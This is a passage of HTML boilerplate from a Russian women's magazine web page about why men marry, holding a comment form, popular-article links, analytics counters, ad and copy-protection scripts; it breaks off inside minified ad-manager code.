data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B+%D0%B6%D0%B5%D0%BD%D1%8F%D1%82%D1%81%D1%8F%3F%20https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B+%D0%B6%D0%B5%D0%BD%D1%8F%D1%82%D1%81%D1%8F%3F%20https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fcamalady.ru%2Fsemya%2Fpochemu-muzhchiny-zhenyatsya%2F&text=%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83+%D0%BC%D1%83%D0%B6%D1%87%D0%B8%D0%BD%D1%8B+%D0%B6%D0%B5%D0%BD%D1%8F%D1%82%D1%81%D1%8F%3F"></span> </div> <meta itemprop="author" content="Camalady"> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://camalady.ru/semya/pochemu-muzhchiny-zhenyatsya/" content="Почему мужчины женятся?"> <meta itemprop="dateModified" content="2019-06-24"> <meta itemprop="datePublished" content="2017-12-22T05:39:05+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="https://camalady.ru/wp-content/uploads/o-zhurnale.png" alt="Женский журнал"></div><meta itemprop="name" content="Женский журнал"><meta itemprop="telephone" content="Женский журнал"><meta itemprop="address" content="https://camalady.ru"></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/semya/pochemu-muzhchiny-zhenyatsya/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://camalady.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea autocomplete="new-password" id="c1bf871e3b" name="c1bf871e3b" cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a05c749fa47a85bec6e1a65a10dae793" );document.getElementById("c1bf871e3b").setAttribute( "id", "comment" );</script></p><div class="comment-smiles js-comment-smiles"><img src="https://camalady.ru/wp-content/themes/root/images/smilies/smile.png" alt=":)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/biggrin.png" alt=":D"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/sad.png" alt=":("> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/eek.png" alt="8O"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/confused.png" alt=":?"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cool.png" alt="8)"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/razz.png" alt=":P"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/wink.png" alt=":wink:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="https://camalady.ru/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> </div><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://camalady.ru/politika-konfidencialnosti/" target="_blank">Политику конфиденциальности и обработки персональных данных</a>. </div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='1438' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="424de5fb9d"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="82"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" id="searchform_5859" action="https://camalady.ru/" class="search-form"> <label class="screen-reader-text" for="s_5859">Поиск: </label> <input type="text" value="" name="s" id="s_5859" class="search-form__text"> <button type="submit" id="searchsubmit_5859" class="search-form__submit"></button> </form></div><div id="sape_tizer-2" class="widget advert_tizer"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div id="wpshop_widget_articles-4" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярное</div><div class="widget-articles"> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/otnosheniya/chto-delat-esli-muzh-babnik/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/chto-delat-esli-muzh-babnik-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Муж бабник" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/chto-delat-esli-muzh-babnik-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/chto-delat-esli-muzh-babnik-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/chto-delat-esli-muzh-babnik-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Муж бабник" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/chto-delat-esli-muzh-babnik-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/chto-delat-esli-muzh-babnik-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/chto-delat-esli-muzh-babnik-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Муж бабник" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/chto-delat-esli-muzh-babnik-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/chto-delat-esli-muzh-babnik-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/otnosheniya/chto-delat-esli-muzh-babnik/">Муж бабник что делать, если &#8212; бабник&#8230; Заинтригованы? Нажмите</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/otnosheniya/">Отношения</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/zdorove/domashnij-uxod-za-problemnoj-kozhej-poyavlyayutsya-ugri-pryshhi-i-drugie-kozhnye-problemy/">Домашний уход за проблемной кожей появляются угри, прыщи и другие кожные проблемы</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/zdorove/">Здоровье</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div> <div class="widget-article widget-article--normal"> <div class="widget-article__image"> <a href="https://camalady.ru/zhenskoe-zdorove/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya/"> <img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боли при месячных" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="//camalady.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://camalady.ru/wp-content/uploads/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya-330x140.jpg" class="lazy lazy-hidden attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боли при месячных" loading="lazy" data-srcset="https://camalady.ru/wp-content/uploads/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/><noscript><img width="330" height="140" src="https://camalady.ru/wp-content/uploads/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Боли при месячных" loading="lazy" srcset="https://camalady.ru/wp-content/uploads/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya-330x140.jpg 330w, https://camalady.ru/wp-content/uploads/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya-770x330.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript></noscript> </a> </div> <div class="widget-article__body"> <div class="widget-article__title"><a href="https://camalady.ru/zhenskoe-zdorove/boli-pri-mesyachnyx-pochemu-voznikayut-i-kak-s-nimi-borotsya/">Боли при месячных. Почему возникают и как с ними бороться?</a></div> <div class="entry-meta"> <span class="entry-category"> <a href="https://camalady.ru/zhenskoe-zdorove/">Женское здоровье</a> </span> <span class="entry-meta__info"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> </span> </div> </div> </div></div></div><div id="custom_html-11" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- camalady.ru сайдбар <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8886792281514236" data-ad-slot="4278172693"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>--></div></div><div id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div> </aside><!-- #secondary -->  </div><!-- #content --> <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner container"> <div class="footer-bottom"> <div class="footer-info"> 2017 — 2021 <div class="footer-text"><p>Все права защищены. Копирование материалов сайта возможно только с согласия администратора сайта и с указанием прямой ссылки на источник</p> <p>Информация на сайте предоставлена исключительно в популярно-ознакомительных целях, не претендует на справочную и медицинскую точность, не является руководством к действию.</p> <p>Не занимайтесь самолечением. Проконсультируйтесь со своим лечащим врачом. Руководство сайта не несет ответственности за использование размещенной на сайте информации..</p> <p>18+</p></div> </div><!-- .site-info --> <div class="social-links"> <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0NhbWFsYWR5UnU=" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vY2FtYWxhZHkuYmxvZw==" data-target="_blank"></span><span class="social-button social-button__twitter js-link" data-href="aHR0cHM6Ly90d2l0dGVyLmNvbS9tc19jYW1hbGFkeQ==" data-target="_blank"></span><span class="social-button social-button__ok js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC81MzgzMzI3Njg1MDM2Nw==" data-target="_blank"></span><span class="social-button social-button__pinterest js-link" data-href="aHR0cHM6Ly93d3cucGludGVyZXN0LmNhL0NhbWFsYWRibG9nLw==" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2NhbWFsYWR5" data-target="_blank"></span> </div> </div> <div class="footer-counters"><!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=45153297&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/45153297/3_0_FFFFFFFF_FFFFFFFF_0_uniques" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="45153297" data-lang="ru"/></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45153297, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45153297" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> <!-- Rating@Mail.ru logo --> <a href="http://top.mail.ru/jump?from=2917585"> <img src="//top-fwz1.mail.ru/counter?id=2917585;t=397;l=1" style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru"/></a> <!-- //Rating@Mail.ru logo --> <!-- Top100 (Kraken) Counter --> <script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4513042,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script> <noscript> <img src="//counter.rambler.ru/top100.cnt?pid=4513042" alt="Топ-100"/> </noscript> <!-- END Top100 (Kraken) Counter --> </div> </div> </div><!-- .site-footer-inner --> </footer><!-- .site-footer --> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button> </div><!-- #page --> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Rating@Mail.ru counter --> <script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2917585", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div> <img src="//top-fwz1.mail.ru/counter?id=2917585;js=na" style="border:0;position:absolute;left:-9999px;" alt=""/> </div></noscript> <!-- //Rating@Mail.ru counter --> <script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>document.addEventListener("copy", (event) => {var pagelink = "- Читайте подробнее на: https://camalady.ru/semya/pochemu-muzhchiny-zhenyatsya";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">(function() { var d = document, s = d.createElement('script'), g = 'getElementsByTagName'; s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true; s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://socpublic.com/themes/assets/global/scripts/visit_js.js'; var h=d[g]('body')[0]; h.appendChild(s); })();</script> <script type="text/javascript">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/Mswdmpb1krmGV/mPlbbsNitNSc8Qru2oq2mpt?p_id=2146&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script><script  src='https://camalady.ru/wp-content/themes/root/assets/js/plugins/lightbox.min.js' id='root-lightbox-js'></script> <script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":"1"};
var wps_ajax = {"url":"https:\/\/camalady.ru\/wp-admin\/admin-ajax.php","nonce":"298af3fec3"};
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/themes/root/assets/js/scripts.min.js' id='root-scripts-js'></script> <script  src='https://camalady.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-11"]}];
/* ]]> */
</script> <script  src='https://camalady.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script defer  src='https://camalady.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--right"> <div class="clearfy-cookie-container"> Наш сайт использует кукис, чтобы предоставить вам наиболее полезную информацию <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">Я согласна / согласен...</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <style> .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)} .fpm_5_modal-show{z-index:2000;visibility:visible} .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease} .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible} .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px} .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1} .fpm_5_modal .fpm_5_timer, .fpm_5_modal .fpm_5_cross{top:0!important} .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm_5_cross:after, .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm_5_cross:before{transform:rotate(-45deg)} .fpm_5_cross:hover:after{transform:rotate(225deg)} .fpm_5_cross:hover:before{transform:rotate(135deg)} .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} .fpm_5_timer span{font-size:16px;font-weight:600} .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden} .fpm_5_out *{max-width:none!important} .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_cross{bottom:-0px} .fpm_5_out.bottom .fpm_5_cross{top:150px} .fpm_5_out.show.bottom .fpm_5_cross{top:-0px} .fpm_5_out.right .fpm_5_cross{right:auto;left:0} .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px} .fpm_5_out.show.top .fpm_5_timer{bottom:-0px} .fpm_5_out.bottom .fpm_5_timer{top:150px} .fpm_5_out.show.bottom .fpm_5_timer{top:-0px} .fpm_5_out.right .fpm_5_timer{right:auto;left:0} .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px} .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px} .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto} .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto} .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff} .fpm_5_out.closed{min-width:0;min-height:0} .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px} .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px} .fpm_5_out.show.left{transform:translateX(100%)} .fpm_5_out.show.right{transform:translateX(-100%)} .flatpm_fixed{position:fixed;z-index:50} .flatpm_stop{position:relative;z-index:50} .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0} .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute} .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease} .fpm_5_video_flex.show{opacity:1} .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1} .fpm_5_video_flex.show .fpm_5_video_item{z-index:1} .fpm_5_video_flex .fpm_5_timer, .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important} .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2} </style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var 